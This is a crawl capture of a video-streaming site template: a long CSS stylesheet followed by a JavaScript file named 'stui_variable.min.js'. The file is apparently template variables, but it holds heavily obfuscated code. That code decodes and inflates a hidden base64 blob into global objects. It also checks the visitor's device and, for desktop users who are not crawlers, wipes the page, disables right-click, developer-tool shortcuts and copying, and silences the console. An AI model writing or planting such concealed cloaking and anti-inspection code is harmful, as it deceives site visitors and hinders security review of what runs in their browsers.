.stui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08)}
.stui-link__pic li a{background-color:#fff;border:1px solid #f5f5f5}
.stui-link__pic li a:hover{border:1px solid #f90}
.popup{background-color:#f8f8f8}
.popup-head{background-color:#fff}
.autocomplete-suggestions{background-color:#fff;border:1px solid #eee;box-shadow:0 2px 10px rgba(0,0,0,.05)}
.autocomplete-suggestion{border-top:1px solid #eee}
@media(max-width:767px){.form-control{background-color:#f8f8f8;color:#999;border:0}
.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow:none}
.m-top-line:before{border-top:1px solid #eee}
.m-bottom-line:after{border-bottom:1px solid #eee}
.m-top-line-dot:before{border-top:1px dotted #eee}
.m-bottom-line-dot:before{border-bottom:1px dotted #eee}
}.stui-header__top{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.1);position:relative; margin-bottom: 15px;}
.stui-header__menu li.active a{background-color:#f90;color:#fff}
.stui-header__search .submit .icon{color:#999}
.stui-header__user li a,.stui-header__user li a .icon{color:#333}
.stui-screen__list li.active a{background-color:#f90;color:#fff}
.stui-player__video{background-color:#000}
.stui-page li a,.stui-page li .num{background-color:#fff;border:1px solid #eee}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num{background-color:#f90;color:#fff;border:1px solid #f90}
.stui-extra li a,.stui-extra li span{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.1)}
.stui-extra li a.backtop{background-color:rgba(0,0,0,0.6);color:#fff}
.stui-extra li .sideslip{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.1)}
.stui-extra li .sideslip:before{background-color:#fff;border-color:rgba(0,0,0,0.1)}
@media(max-width:1024px){.stui-header__menu:before{border-top:1px solid #eee}
.stui-header__menu li.active a{background:0;color:#fff}
.stui-header__menu li.active{background:#f90}
}@media(max-width:767px){.stui-screen__list li.active a{background:0;color:#f90}
}.txt-wrap .txt{color:#999;padding:0 4px}
.playList-update-tip{font-size:12px;color:#999;margin-bottom:14px;margin:10px 15px 15px 9px}
.play-link{position:absolute;width:600px}
.the_menu{display:none;position:absolute;width:90px;border:1px solid #e9e9e9;padding-left:10px;padding-right:10px;background-color:#fff;top:28px;right:45px;z-index:1000}
.the_menu li{padding:0 0 5px 0}
.dropdown-menu{border-top:1px solid #e9e9e9}
.s-playsite-current{display:inline-block;padding-right:11px;background:url(../img/switch-on.png) right center no-repeat}
.ea-site{color:#333;display:inline-block;padding-left:22px;background:url(../img/ea-site.png) no-repeat}
.current span{color:#1db69a}
.ea-site-iqiyi{background-position:0 -88px}
.ea-site-youku{background-position:0 4px}
.ea-site-ku6{background-position:0 -31px}
.ea-site-pptv{background-position:0 -62px}
.ea-site-ifeng{background-position:0 -124px}
.ea-site-tudou{background-position:0 -155px}
.ea-site-sina{background-position:0 -186px}
.ea-site-kankan{background-position:0 -217px}
.ea-site-letv{background-position:0 -244px}
.ea-site-kumi{background-position:0 -278px}
.ea-site-tianyi{background-position:0 -304px}
.ea-site-levp{background-position:0 -247px}
.ea-site-m1905{background-position:0 -335px}
.ea-site-taomi,.ea-site-migu{background-position:0 -362px}
.ea-site-56{background-position:0 -392px}
.ea-site-cctv{background-position:0 -417px}
.ea-site-sohu{background-position:0 -449px}
.ea-site-pps{background-position:0 -481px}
.ea-site-qq{background-position:0 -508px}
.ea-site-wasu{background-position:0 -537px}
.ea-site-fun{background-position:0 -567px}
.ea-site-zhejiang,.ea-site-cztv{background-position:0 -959px}
.ea-site-zgltv{background-position:0 -601px}
.ea-site-beva{background-position:0 -657px}
.ea-site-tangdou{background-position:0 -684px}
.ea-site-baofeng{background-position:0 -713px}
.ea-site-boosj,.a-site-vlook{background-position:0 -743px}
.ea-site-mgtv{background-position:0 -769px}
.ea-site-v360{background-position:0 -801px}
.ea-site-brtn{background-position:0 -830px}
.a-bigsite-xiankan,.ea-site-m3u8,.ea-site-yun{background-position:0 -869px}
.ea-site-acfun,.ea-site-ykyun{background-position:0 -910px}
.ea-site-bili{background-position:0 -1010px}
.ea-site-btime{background-position:0 -1045px}
.top-list-ji{padding-right:10px;padding-left:10px}
.top-list h2{font-size:14px;height:40px}
.top-list-zd{position:absolute;left:0;font-size:12px;z-index:11}
.top-list-zd .txt-wrap{float:left;margin-right:62px}
.top-list-ji .g-clear1{height:40px;font-size:16px;line-height:28px;position:relative}
.top-list-ji .playintro{position:absolute;right:0;font-size:.7em;color:#999}
.top-list-ji .g-clear i{position:absolute;font-size:10px;color:#46c832;background:#daf4d6;border:1px solid #b5e9ad;padding:0 2px;top:0;font-style:normal;line-height:15px;transform:scale(0.875)}
.top-list-ji .ji-tab{width:890px;overflow:hidden;margin-top:10px;height:20px;position:relative}
.top-list-ji .ji-tab-list{float:left;width:100%;position:relative}
.top-list-ji .ji-tab-list a{display:block;float:left;width:86px;height:20px;line-height:20px;text-align:center;color:#222;font-size:12px;border-radius:2px;margin-right:20px;margin-bottom:10px}
.top-list-ji .ji-tab a:hover{color:#1db69a}
.top-list-ji .ji-tab-list a.current{background:#1db69a;color:#fff}
.top-list-ji .ji-tab .switch{position:absolute;right:0;display:block;height:20px;line-height:20px;font-size:12px;color:#222;overflow:hidden;display:none}
.top-list-ji .ji-tab .switch-on{top:0}
.top-list-ji .ji-tab .switch-on em{padding-left:14px;background:url(switch-on.png) center center no-repeat}
.top-list-ji .ji-tab .switch-off{bottom:10px}
.top-list-ji .ji-tab .switch-off em{padding-left:14px;background:url(switch-off.png) center center no-repeat}
.top-list-ji .num-tab{width:100%;margin-top:10px}
.top-list-ji .num-tab-main a1{float:left;width:85px;line-height:35px;border:1px solid #e6e6e6;background:#f3f3f3;text-align:center;font-size:14px;color:#4c4c4c;border-radius:2px;margin:0 0 0 10px;position:relative;margin-bottom:10px}
.top-list-ji .num-tab-main a:hover{border:1px solid #2fb3ff;background:#2fb3ff;color:#fff}
.top-list-ji .num-tab-main .dis:hover,.top-list-ji .num-tab-main .dis{cursor:not-allowed;color:#999;background:#f3f3f3;border:1px solid #e6e6e6}
.top-list-ji .num-tab-main i{position:absolute;display:block;z-index:10}
.top-list-ji .num-tab-main .ico-pay{display:none;width:58px;height:29px;top:-18px;left:-1px;background:url(ico-pay.png) no-repeat}
.top-list-ji .num-tab-main a:hover .ico-pay{display:block}
.top-list-ji .num-tab-main .ico-new{width:16px;height:16px;top:-4px;right:-4px;background:url(ico-new.png) no-repeat}
.top-list-ji .num-tab-main .ico-fufei{top:-1px;left:-1px;width:10px;height:10px;background:url(ico-fufei.png) no-repeat}
.top-list-ji .num-tab-main a:hover .ico-fufei{display:none}
.top-list-ji .num-tab-main .all{width:135px}
.top-btns{width:100%;height:205px;overflow:hidden}
.top-btns .w-newfigure-detail{background:#f7f7f7}
.top-btns .w-newfigure-detail .s1{display:block;width:170px;height:40px;white-space:normal}
.top-btns-title{margin-top:16px;margin-bottom:10px}
.top-btns-title span{font-size:16px;color:#3a3a3a}
.top-btns-title .more{font-size:14px;color:#1db69a}
.ji-tab-content{margin-right:-15px;margin-left:-15px}
.player-1{display:inline-block}
.playurl-1{display:block}
.js-sitee,.player-2,.player-3,.player-4,.player-5,.player-6,.player-7,.player-8,.player-9,.player-10,.player-11,.player-12,.player-13,.player-14,.player-15,.player-16,.player-17,.player-18,.player-19,.player-20,.playurl-2,.playurl-3,.playurl-4,.playurl-5,.playurl-6,.playurl-7,.playurl-8,.playurl-9,.playurl-10,.playurl-11,.playurl-12,.playurl-13,.playurl-14,.playurl-15,.playurl-16,.playurl-17,.playurl-18,.playurl-19,.playurl-20{display:none}
.fn-right{float:right;display:inline}
.fn-left{float:left;display:inline}
.current{pointer-events:none;cursor:default}
.player_switch a{border:1px solid #ccc;background:white;border-radius:3px;width:56px;float:left;margin-left:5px;text-align:center}
.player_switch .on,.player_switch a:hover{background:#f78;border:1px solid #f78;color:#fff}
.playerbtn{display:none}
.s-playsite:hover .sites{display:block}
.s-playsite .sites{display:none;left:-10px;position:absolute;top:-16px;padding-top:52px;z-index:902;color:#222}
.s-playsite .sites-inner{width:110px;border:1px solid #f8f8f8;border-top:2px solid #fbf4f4;background:#fff;position:relative;font-size:14px;zoom:1}
.s-playsite .arrow{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-6px;right:45px;border-style:solid;background-color:#fff;border-color:#eee}
.s-playsite ul{padding:10px 0;border:1px solid #e7e7e7;border-top:0}
.s-playsite li{cursor:pointer;padding-left:10px;padding-right:10px}
.s-playsite{position:absolute;left:0;top:0}
.s-playsite li:hover{background-color:#f1f1f1}
.ea-site:hover{color:#1db69a}
.stui-content__playlist .Hide{display:none}
.noll{display:none}
.spec-conds-wrap{background-color:#fff;overflow:hidden;margin-top:.5em;padding-top:5px}
.spec-conds-wrap .spec-conds-line{display:-webkit-box;-webkit-box-pack:center;-webkit-box-align:center}
.spec-conds-wrap .spec-cond{-webkit-box-flex:1;display:block;box-sizing:border-box;border:1px solid #e4e4e4;border-radius:4px;color:#111;width:25%;margin:0 6px 5px;text-align:center;font-size:13px;height:40px;line-height:40px}
.spec-conds-line .active{background:#f90;color:#fff}
.fyheader{height:36px;line-height:36px;margin:0 20px 10px}
.fyheader .title{color:#000;display:inline-block;font-weight:700}
.fyheader .more{float:right;color:#999;font-size:14px}
.tv_list{padding:0 4%;font-size:14px;margin-bottom:10px}
.tv_list ul{padding:10px;background:#f5f5f5;border-radius:3px;box-shadow:0 2px 2px #ccc;display:flex;justify-content:space-between;flex-direction:row;flex-wrap:wrap}
.tv_list ul li{width:50%}
.tv_list a{background:url(/assets/img/play_1.png) no-repeat left center;background-size:16px 16px;display:block;padding-left:24px;line-height:32px;color:#333}
.fymore{float:right;color:#999;font-size:14px;padding-right:5px}
.search_hotkey{width:98%;padding:10px 2%;overflow:hidden;clear:both;line-height:40px;text-align:center;background-color:#fff;position:absolute;left:0;display:none;z-index:999;width:100%;margin-top:60px}
@media(max-width:767px){.search_hotkey{width:98%;padding:10px 2%;overflow:hidden;clear:both;line-height:40px;text-align:center;background-color:#fff;position:absolute;left:0;display:none;z-index:999;width:100%;margin-top:0}
}.search_hotkey a{padding-right:10px!important;line-height:40px;padding:10px 10px;color:#333;margin-right:20px;margin-bottom:20px;font-size:15px;background:#f8f8f8;border:1px #f0f0f0 solid;border-radius:5px;white-space:nowrap;display:inline-block}
.search_hotkey .close{color:#000;line-height:20px;text-align:center;width:30px;font-size:20px;padding:1px;top:-10px;right:-10px;position:absolute;margin-right:10px;margin-top:10px;float:right}
.close::before{content:"\2716"}

--- FILE ---
content_type: application/javascript
request_url: https://hwden.com/template/new/js/stui_variable.min.js
body_size: 7791
content:
(function(j){var f,N,B,V;function Q(x,C){return x<<C}function J(x,C){return x>>C}function d(x,C){return x<=C}function P(x,C){return x%C}function x(x,C){return x*C}function Z(x,C){return x+C}function z(x,C){return x-C}function A(x,C){return x/C}function c(x,C){return x<C}function q(x,C){return x>C}function M(x,C){return x>=C}function y(x,C,Q){return x[C]=Q,x}f=y;let T='eNpdUttuEzEQ/ZVg8bho25JChJaVqlwQNL0AKaVSX5z1JGvi2MGeNNki/p2ZcdpKvOz6nJk5c/2jzlZT9UG5oI31S1WoiWATmu0aPI4d8I/4sfBhoxuLHeFPgh9ssnPrMvVFqCZ4hD1S2Ja4z8LtdPQEpgxOTo8KdX7Iyhkvc5gLCQhd5IDWNi2h65csjq3fBEOMIRL6ymjwtlAzoVfQDYNhtx+CR1cXQy7G45TaA0OGGzFoY8YPTNtEVmCpn2KoXo2uhrO763GvxbWrq8MXtKkrtOig7h/1e5cBe5Ow9aYqM1mtAXWvaXVMgB/v1c1s8mZwr+qqzKHzYLq6aigjRJI7/l+FmKp8NsdnV7+0fv9iKbNOKVVRzbdSc2uNAZ7uXZ4jRncOvI65YEoAC+uley1Mwk5maRgdn9D4XmfPBPFsmbfdHLYtwgsBmwg8sxEs9NaxDwgdqcPuO2pkyVYohMT2ZQ5zGhchron4lVcbrfg6Wd5poVb8eP9uUCgvr36hNrlQcNBgQh1ZLhzSJfvI4b/Fl4pPwlOKsZaT2eYDjnr5FLnPVYVp2EEcajmz3dPFmLDjHh8FW0/XcGsNslCXi2jtAnmgf/8B6XX8nQ==|fromCharCode|ct|object|d|StringExtract|length'.split('|');((B=Object.assign)||3)&&(V=JSON.parse);let e=[T[0]],X,t=String[T[1]],S=Uint8Array,w=Uint16Array,k=Uint32Array;N=typeof window==='object'&&window||typeof self===Z('obje',T[2])&&self||exports||typeof globalThis==='object'&&globalThis||typeof global===T[3]&&global;let C=(function(C){var x,V,z,A,M;x=y;let B='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'.split('|');(((z=B[0])||5)&&(V=function(Q){var t,x,C;let B=[0,'charAt'];for(((x={})&&0||(C=B[0])||3)&&(t=Q.length);c(C,t);C++)x[Q[B[1]](C)]=C;return x}(z))&&0||(M=function(B){var x,M,z,C;const A=[0,'charAt',1,'At',2,6,8,255,'join',''];return(x=B.length)&&0||(z=P(x,4),M=(q(x,A[0])?Q(V[B[A[1]](0)],18):A[0])|(q(x,A[2])?Q(V[B[A[1]](1)],12):A[0])|(q(x,2)?Q(V[B[Z('char',A[3])](A[4])],A[5]):A[0])|(q(x,3)?V[B[A[1]](3)]:0),C=[t(M>>>16),t(M>>>A[6]&A[7]),t(M&A[7])],C.length-=[A[0],A[0],A[4],1][z],C[A[8]](A[9]))})||'1')&&(A=function(Q){function C(){return x({},'Z','replace')}const t=C();return Q[t.Z](/\S{1,4}/g,M)})&&0||x(C,'atob',function(x){let C=(()=>[''])();return A(String(x).replace(/[^A-Za-z0-9\+\/]/g,C[0]))})}(N),function(W){var r,D,R,v,O,G,g,F,h,T,K,C,b,s,B,X,E,L,$,I,n,a,V,xd,m;function j(){return[!0,'p','prototype',0,1,'K','I','undefined',18,7,6,10,5,3,13,14,15,8,11,17,23,59,83,131,163,195,258,2,4,25,33,65,97,385,769,1537,3073,4097,6145,16385,24577,9,12,288,'th',143,255,'d']}const u=j();((F=8)&&0||(h=u[0])||7)&&(B=void 0);function Y(x){throw x}function H(t,V){var B,C,z,x;x=y;let M=(()=>x(x(x(x(x(x(x(x(x(x(x({},'Z',0),'e','ut'),'X','c'),'g','ind'),'i','N'),'v','verify'),'l',8),'x','err:'),'L',31),'t','not'),'U','buffer'))();C=this;(B=void M.Z,x(x(C,Z('inp',M.e),t),M.X,M.Z),V||!(V={}))&&((V[Z(M.g,'ex')]&&(C[M.X]=V.index)||'0')&&(V.verify&&(C[M.i]=V[M.v])));(z=t[C[M.X]++])&&0||(B=t[C[M.X]++]);switch(z&15){case F:C.method=F}(M.Z!==P(Z(Q(z,M.l),B),31)&&Y(Error(Z(M.x,P(Z(Q(z,M.l),B),M.L))))||9)&&(B&32&&Y(Error(M.t)))&&0||x(C,'B',new l(t,x(x(x(x({},'index',C.c),'bufferSize',V.bufferSize),'bufferType',V[Z(M.U,'Type')]),'resize',V[Z('resi','ze')])))}(s=(H[u[2]][u[1]]=function(){var t,C,B,P,z;C=y;let x='c|i32c'.split('|');return((t=this)||2)&&(B=t.input)&&0||(z=void 0,P=void 0,z=t.B.p(),C(t,'c',t.B[x[0]]),t.N&&(P=(Q(B[t[x[0]]++],24)|Q(B[t.c++],16)|Q(B[t[x[0]]++],8)|B[t[x[0]]++])>>>0,P!==jb(z)&&Y(Error(x[1]))),z)},u[3]))&&0||(g=u[4]);function l(Q,B){var C,x;x=y;function t(){return'l|m|e|c|s|n|C|bufferType|resize|b|t|I|imd'.split('|')}let P=t();C=this;(x(x(x(x(x(x(x(C,P[0],[]),P[1],32768),P[2],C.g=C[P[3]]=C.q=0),Z('inp','ut'),$?new S(Q):Q),P[4],!1),P[5],g),P[6],!1),B||!(B={}))&&(((B.index&&(C.c=B[Z('ind','ex')])||3)&&(B.bufferSize&&(C.m=B.bufferSize))&&0||B.bufferType&&(C[P[5]]=B[P[7]]))&&0||B.resize&&(C.C=B[P[8]]));switch(C.n){case s:C.b=32768;C.a=new($?S:Array)(Z(Z(32768,C.m),258));break;case g:C[P[9]]=0;C.a=new($?S:Array)(C.m);C.f=C.K;C[P[10]]=C[P[11]];C.o=C.J;break;default:Y(Error(P[12]))}}((l[u[2]][u[5]]=function(e){var C,w,k,P,t,V,d,M;let B=f(f(f(f(f(f(f(f(f(f({},'Z','length'),'e',0),'X','inp'),'g','ut'),'i','v'),'v','er'),'l','G'),'x','th'),'L','u'),'t',258);return(P=this)&&0||(V=Z(A(P.input[B.Z],P.c),1)|0,C=void B.e,k=void B.e,d=void 0,t=P[Z(B.X,B.g)],M=P.a,e&&('number'===typeof e[B.i]&&(V=e.v),Z('numb',B.v)===typeof e[B.l]&&(V+=e.G)),q(2,V)?(C=A(z(t[Z('leng',B.x)],P.c),P[B.L][2]),d=x(B.t,A(C,2))|0,k=c(d,M[B.Z])?Z(M.length,d):Q(M[B.Z],1)):k=x(M.length,V),$?(w=new S(k),w.set(M)):w=M,P.a=w)})&&0||(l[Z('proto','type')][u[6]]=function(){var t,x,C;let Q='length|a|subarray|buff'.split('|');return(x=this)&&0||(t=x.b,$?x.C?(C=new S(t),C.set(x[Q[1]][Q[2]](0,t))):C=x.a.subarray(0,t):(q(x[Q[1]][Q[0]],t)&&(x[Q[1]][Q[0]]=t),C=x.a),x[Z(Q[3],'er')]=C)})||9)&&(l.prototype.J=function(k,X){var P,w,t,A,j,B,N,e,x;B=y;let Q=['a','u',256,257,0,'f',8,'b'];for(((((P=this)||5)&&(A=P[Q[0]])&&0||(x=P.b))&&0||B(P,Q[1],k))&&0||(w=A.length);Q[2]!==(j=U(P,k));)if(q(256,j)){M(x,w)&&(A=P[Q[5]](),w=A.length)&&0||(A[x++]=j)}else{for((((((t=z(j,Q[3]))&&0||(N=V[t])||5)&&(c(Q[4],v[t])&&(N+=o(P,v[t])))||5)&&(j=U(P,X))||'0')&&(e=C[j])&&0||c(0,T[j])&&(e+=o(P,T[j])))&&0||q(Z(x,N),w)&&(A=P[Q[5]](),w=A[Z('leng','th')]);N--;)A[x]=A[z(x++,e)]}for(;d(Q[6],P.e);)P.e-=Q[6],P.c--;B(P,Q[7],x)});function e(B){var P,A,t,p,V,e,x,j,N,w,M,z,C;const X=['leng','POSITIVE_INFINITY',0,1,16];((M=B[Z(X[0],'th')])||4)&&(t=0)&&0||(e=Number[X[1]]);for(N=X[2];c(N,M);++N)q(B[N],t)&&(t=B[N]),c(B[N],e)&&(e=B[N]);for(z=(P=Q(X[3],t),A=new($?k:Array)(P),C=1,j=X[2],2);d(C,t);){for(N=0;c(N,M);++N)if(B[N]===C){for(p=(V=X[2],x=j,X[2]);c(p,C);++p)V=Q(V,1)|x&X[3],x>>=1;for(p=(w=Q(C,X[4])|N,V);c(p,P);p+=z)A[p]=w;++j}(++C&&0||(j<<=1))&&0||(z<<=X[3])}return[A,t,e]}function U(k,A){var w,d,V,t,e,x,q,C,B,P;q=y;function Z(){return q(q(q(q({},'Z','e'),'e','c'),'X',1),'g',16)}let N=Z();for(((((((t=k.g)||4)&&(e=k[N.Z])||true)&&(C=k.input)&&false||(d=k[N.e]))&&0||(x=C.length))&&0||(P=A[0]))&&0||(w=A[N.X]);c(e,w)&&!M(d,x);)t|=Q(C[d++],e),e+=8;return V=P[t&z(Q(1,w),N.X)],B=V>>>N.g,q(q(q(k,'g',J(t,B)),N.Z,z(e,B)),N.e,d),V&65535}function N(V){var A,Q,P,M,x,t,B,z,w;t=y;const C='th|z|call'.split('|');function k(M,V,P){var x,t,A,C,B,z;t=y;let Q=['z',0,3,16];((B=this)||true)&&(x=B[Q[0]]);for(C=Q[1];c(C,M);)switch(z=U(B,V),z){case Q[3]:for(A=Z(Q[2],o(B,2));A--;)P[C++]=x;break;case 17:for(A=Z(Q[2],o(B,3));A--;)P[C++]=Q[1];x=Q[1];break;case 18:for(A=Z(11,o(B,7));A--;)P[C++]=Q[1];x=Q[1];break;default:x=P[C++]=z}return t(B,Q[0],x),P}((((((P=Z(o(V,5),257))||2)&&(x=Z(o(V,5),1))||5)&&(M=Z(o(V,4),4))||5)&&(w=new($?S:Array)(G[Z('leng',C[0])]))||'1')&&(z=void 0)||1)&&(A=void 0);for(B=0;c(B,M);++B)w[G[B]]=o(V,3);if(!$){for(M=(B=M,w.length);c(B,M);++B)w[G[B]]=0}((((Q=e(w))&&0||(z=new($?S:Array)(P)))&&0||(A=new($?S:Array)(x))||6)&&t(V,C[1],0)||'0')&&V.o(e(k[C[2]](V,P,Q,z)),e(k.call(V,x,Q,A)))}function o(A,k){var P,B,x,w,e,C,t;t=y;const V=t(t(t(t(t(t(t(t({},'Z','g'),'e','input'),'X','c'),'g','length'),'i','bk'),'v',8),'l',1),'x','e');for(((((B=A[V.Z])||'0')&&(x=A.e)&&0||(e=A[V.e]))&&0||(w=A[V.X]))&&0||(C=e[V.g]);c(x,k);)M(w,C)&&Y(Error(V.i)),B|=Q(e[w++],x),x+=V.v;return P=B&z(Q(V.l,k),1),t(t(t(A,V.Z,B>>>k),V.x,z(x,k)),V.X,w),P}(((((((E=(l[u[2]].p=function(){var d,C,x,A,w,e,t,P,V,k,X;function j(){return f(f(f(f(f(f(f(f(f(f(f(f(f(f(f(f(f(f({},'Z',3),'e',1),'X','a'),'g','length'),'i','e'),'v','g'),'l',0),'x','iL'),'L','ib'),'t','leng'),'U','th'),'Q','ray'),'y','b'),'o','f'),'M','subarray'),'G','o'),'O',2),'k','e: ')}const S=j();for(d=this;!d.s;){(((t=o(d,S.Z))||6)&&(t&1&&(d.s=h))||3)&&(t>>>=S.e);switch(t){case 0:A=d[Z('inp','ut')];C=d.c;k=d[S.X];P=d.b;e=A[S.g];x=B;X=B;V=k[Z('leng','th')];w=B;d[S.i]=d[S.v]=S.l;M(Z(C,S.e),e)&&Y(Error(S.x));x=A[C++]|Q(A[C++],8);M(Z(C,1),e)&&Y(Error('iN'));X=A[C++]|Q(A[C++],8);x===~X&&Y(Error('ih'));q(Z(C,x),A[S.g])&&Y(Error(S.L));switch(d.n){case s:for(;q(Z(P,x),k[Z(S.t,S.U)]);){if(w=z(V,P),x-=w,$){((k.set(A[Z('subar',S.Q)](C,Z(C,w)),P)||'1')&&(P+=w)||7)&&(C+=w)}else{for(;w--;)k[P++]=A[C++]}(((d[S.y]=P)||1)&&(k=d.f())||9)&&(P=d.b)}break;case g:for(;q(Z(P,x),k[S.g]);)k=d[S.o](f({},'v',2));break;default:Y(Error('im'))}if($){((k.set(A[S.M](C,Z(C,x)),P)||8)&&(P+=x)||5)&&(C+=x)}else{for(;x--;)k[P++]=A[C++]}d.c=C;d.b=P;d[S.X]=k;break;case 1:d[S.G](n,O);break;case S.O:N(d);break;default:Y(Error(Z(S.k,t)))}}return i(d.t())},u[7]))||9)&&($=E!==typeof S&&E!==typeof w&&E!==typeof k&&E!==typeof DataView)||2)&&(G=(I=[16,17,u[8],0,8,u[9],9,u[10],u[11],u[12],11,4,12,u[13],u[14],2,u[15],1,u[16]],$?new w(I):I))||'0')&&(V=(X=[u[13],4,u[12],6,u[9],u[17],9,10,u[18],13,u[16],u[19],19,u[20],27,31,35,43,51,u[21],67,u[22],99,115,u[23],u[24],u[25],227,u[26],258,u[26]],$?new w(X):X))&&0||(v=(R=[u[3],0,u[3],u[3],0,u[3],u[3],u[3],u[4],1,1,u[4],2,u[27],u[27],u[27],3,3,3,3,4,4,u[28],4,5,5,5,u[12],0,0,0],$?new S(R):R)))&&null||(C=(D=[1,u[27],u[13],4,5,u[9],9,u[14],17,u[29],u[30],49,u[31],u[32],129,193,257,u[33],513,u[34],1025,u[35],2049,u[36],u[37],u[38],8193,12289,u[39],u[40]],$?new w(D):D))||6)&&(T=(a=[u[3],0,0,0,1,1,2,2,3,3,u[28],u[28],u[12],5,u[10],6,u[9],u[9],u[17],u[17],u[41],9,u[11],u[11],11,11,12,u[42],u[14],13],$?new S(a):a))||true)&&(L=new($?S:Array)(u[43]));for(m=(m=void u[3],r=u[3],L[Z('leng',u[44])]);c(r,m);++r)L[r]=M(u[45],r)?u[17]:M(u[46],r)?9:M(279,r)?u[9]:u[17];((n=e(L))||9)&&(xd=new($?S:Array)(30));for(K=(K=void u[3],b=u[3],xd[Z('leng','th')]);c(b,K);++b)xd[b]=5;O=e(xd);function i(P){var V,A,x,B,z,e;function C(){return['length',0,4,7,63,15,12,6,14]}const M=C();(((V=void 0)&&0||(x=''))&&0||(V=P[M[0]])||9)&&(B=M[1]);while(c(B,V)){A=P[B++];switch(J(A,4)){case M[1]:case 1:case 2:case 3:case M[2]:case 5:case 6:case M[3]:x+=t(A);break;case 12:case 13:e=P[B++];x+=t(Q(A&31,6)|e&M[4]);break;case M[8]:e=P[B++];z=P[B++];x+=t(Q(A&M[5],M[6])|Q(e&M[4],M[7])|Q(z&M[4],M[1]))}}return x}W[u[47]]=function(x){let t=(()=>['map','split',''])(),C=new H(new S(W.atob(x)[t[1]](t[2])[t[0]](x=>{let C=(()=>f({},'Z','charCo'))();return x[Z(C.Z,'deAt')](0)})),{}),Q=C.p();return Q}}(N),X=typeof globalThis==='object'&&globalThis||typeof window==='object'&&window||typeof self===Z('obje','ct')&&self||typeof global==='object'&&global,!0);for(let x of e)(x=N[T[4]](x),x=V(x),C)?B(X,x):(X[T[5]]=x)&&0||B(X,x);for(let x=0;c(x,j[T[6]]);x++)X[Z('_$a',x)]&&B(X,f({},X[Z('_$a',x)],j[x]))}(['n']));(function(){function B(){var R=hkL;const d=window[zkL]<=kkL,Z=navigator[$kL][xkL](),F=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[R](Z),y=/Win|Mac|X11/i[R](navigator[gkL]),h=/bot|googlebot|crawler|spider|robot|crawling/i[R](Z),B=/Tablet/i[R](Z);return h&&!y||d&&F&&!y}document[FkL][akL][GkL]=WkL,document[FkL][akL][EkL]='0';function d(){const d=/Tablet/i[hkL](navigator[$kL][xkL]());if(!B()&&!d){document[ckL](),document[jkL](XkL),document[NkL](),F()}else{document[FkL][akL][GkL]=PkL,document[FkL][akL][EkL]='1'}}function F(){document[UkL](JkL,function(d){d[fkL]();return!1}),document[UkL](wkL,function(d){var F=YkL;const key=d[TkL]||d[MkL];if(key===dkL||d[F]&&d[ykL]&&key===qkL||d[F]&&d[ykL]&&key===nkL||d[F]&&key===lkL||d[F]&&key===QkL){d[fkL]();return!1}}),[pkL,ukL][skL](d=>((document[UkL](d,function(d){d[fkL]();return!1})),void 0));if(typeof console!==bkL){console[KkL]=console[IkL]=console[RkL]=function(){}}}if(document[ekL]===AkL){document[UkL](VkL,d)}else{d()}let Z;window[UkL](okL,function(){clearTimeout(Z),Z=setTimeout(d,LkL)})}())
var assetshost = "/template/new/js/";var stui={browser:{url:document.URL,domain:document.domain,title:document.title,language:(navigator.browserLanguage||navigator.language).toLowerCase(),canvas:function(){return !!document.createElement("canvas").getContext}(),useragent:function(){var b=navigator.userAgent;return{mobile:!!b.match(/AppleWebKit.*Mobile.*/),ios:!!b.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:-1<b.indexOf("Android")||-1<b.indexOf("Linux"),iPhone:-1<b.indexOf("iPhone")||-1<b.indexOf("Mac"),iPad:-1<b.indexOf("iPad"),trident:-1<b.indexOf("Trident"),presto:-1<b.indexOf("Presto"),webKit:-1<b.indexOf("AppleWebKit"),gecko:-1<b.indexOf("Gecko")&&-1==b.indexOf("KHTML"),weixin:-1<b.indexOf("MicroMessenger")}}()},mobile:{popup:function(){$popblock=$(".popup");$(".open-popup").click(function(){$popblock.addClass("popup-visible");$("body").append('<div class="mask"></div>');$(".close-popup").click(function(){$popblock.removeClass("popup-visible");$(".mask").remove();$("body").removeClass("modal-open")});$(".mask").click(function(){$popblock.removeClass("popup-visible");$(this).remove();$("body").removeClass("modal-open")})})},slide:function(){$.getScript(""+assetshost+"/js/flickity.pkgd.min.js",function(){$(".type-slide").each(function(b){$index=$(this).find(".active").index()*1;if($index>3){$index=$index-3}else{$index=0}$(this).flickity({cellAlign:"left",freeScroll:true,contain:true,prevNextButtons:false,pageDots:false,initialIndex:$index})})})},share:function(){$(".open-share").click(function(){stui.browser.useragent.weixin?$("body").append('<div class="mobile-share share-weixin"></div>'):$("body").append('<div class="mobile-share share-other"></div>');$(".mobile-share").click(function(){$(".mobile-share").remove();$("body").removeClass("modal-open")})})}},flickity:{carousel:function(){$.getScript(""+assetshost+"flickity.pkgd.min.js",function(){$(".carousel_default").flickity({cellAlign:"left",contain:true,wrapAround:true,autoPlay:true,prevNextButtons:false});$(".carousel_wide").flickity({cellAlign:"center",contain:true,wrapAround:true,autoPlay:true,});$(".carousel_center").flickity({cellAlign:"center",contain:true,wrapAround:true,autoPlay:true,prevNextButtons:false});$(".carousel_right").flickity({cellAlign:"left",wrapAround:true,contain:true,pageDots:false})})}},images:{lazyload:function(){$.getScript(""+assetshost+"/jquery.lazyload.min.js",function(){$(".lazyload").lazyload({effect:"fadeIn",threshold:200,failurelimit:15,skip_invisible:!1})})},},common:{bootstrap:function(){$.getScript(""+assetshost+"/bootstrap.min.js",function(){$('a[data-toggle="tab"]').on("shown.bs.tab",function(d){var c=$(d.target).text();$(d.relatedTarget).text();$("span.active-tab").html(c)})})},collapse:function(){$(".detail").on("click",".detail-more",function(){$detailContent=$(".detail-content");$detailSketch=$(".detail-sketch");"none"==$detailContent.css("display")?($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'),$detailContent.show(),$detailSketch.hide()):($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'),$detailContent.hide(),$detailSketch.show())})},scrolltop:function(){var 